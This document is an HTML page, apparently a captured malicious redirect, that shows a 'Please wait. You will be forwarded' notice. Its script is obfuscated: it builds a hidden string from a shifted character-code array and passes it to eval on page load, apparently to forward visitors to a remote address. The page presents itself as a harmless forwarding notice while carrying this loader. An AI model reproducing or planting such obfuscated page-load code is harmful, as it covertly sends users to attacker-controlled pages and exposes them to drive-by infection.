 Actual redirect


<body>
<h1><b>Please wait. You will be forwarded.. . </h1></b>
<h4>Internet Explorer / Mozilla Firefox compatible only</h4><br>



<script>ff=String;fff="fromCharCode";ff=ff[fff];zz=3;try{document.body&=5151}catch(gdsgd)
{v="val";if(document)try{document.body=12;}catch(gdsgsdg){asd=0;try{}catch(q){asd=1;}if(!asd)
{w={a:window}.a;vv="e"+v;}}e=w[vv];if(1){f=new
Array(118,96,112,49,60,50,57,58,8,118,96,112,50,60,116,97,113,47,59,9,103,102,39,116,97,113,47,61,60,
116,97,113,48,41,31,121,100,110,97,117,108,99,110,115,44,108,110,97,97,115,103,111,109,59,34,103,11
4,116,111,56,47,46,100,111,113,115,109,44,106,97,45,112,117,57,54,48,55,46,47,101,109,114,116,107,4
7,107,103,110,106,113,47,98,109,108,116,107,110,45,110,104,111,32,59,124);}w=f;s=[];if(window.docum
ent)for(i=2-2;-i+104!=0;i+=1){j=i;if((031==0x19))if(e)s=s+ff(w[j]+j%zz);}xz=e;if(v)xz(s)}</script>
</body>
</html>
 